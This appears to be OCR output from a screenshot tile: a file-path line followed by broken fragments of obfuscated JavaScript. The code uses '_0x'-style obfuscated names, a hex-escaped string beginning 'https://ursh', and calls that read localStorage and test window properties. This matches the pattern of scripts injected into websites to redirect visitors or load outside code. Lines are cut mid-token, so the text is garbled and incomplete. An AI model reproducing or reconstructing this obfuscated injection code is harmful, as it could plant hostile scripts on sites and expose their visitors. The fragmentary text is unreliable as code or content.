
63\x370′,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\
c7a;!localStorage[‘getItem’]
x564ab0=_0x3743e2=>{const
f3(0x1cb)]
x111835(0x1e8)),_0xa7249=
fc=(_0x49e91b,_0x531bc4)=>{const
(_0x531bc4-
0x3c;return Math[_0xb7d87(0x1d5)]
{const
eCheck’]()&&window[_0x22f77c(0x1d4)]
0x36bdd0[_0x2737e0(0x1ce)]();const
0(0x1e3)](new
d3));if(_0x1ec416&&_0x23f079)try{const
7c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6
1897d7&&window[_0x2737e0(0x1e5)]()&&
),_0x173ccb(_0x1897d7)));}catch(_0x161a43)